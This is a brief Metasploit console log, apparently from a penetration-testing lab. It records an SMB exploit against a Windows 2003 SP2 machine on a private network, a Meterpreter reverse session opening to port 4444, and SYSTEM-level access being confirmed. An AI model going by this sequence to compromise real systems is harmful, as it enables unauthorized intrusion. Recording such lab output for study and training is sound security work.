 [*] 192.168.138.102:445 - Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown
[*] 192.168.138.102:445 - We could not detect the language pack, defaulting to English
[*] 192.168.138.102:445 - Selected Target: Windows 2003 SP2 English (NX)
[*] 192.168.138.102:445 - Attempting to trigger the vulnerability...
[*] Sending stage (177734 bytes) to 192.168.138.102
[*] Meterpreter session 1 opened (192.168.138.128:4444 → 192.168.138.102:1029) at 2025-07-06 18:17:19 -0400
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter >
Log
Low
Medium
High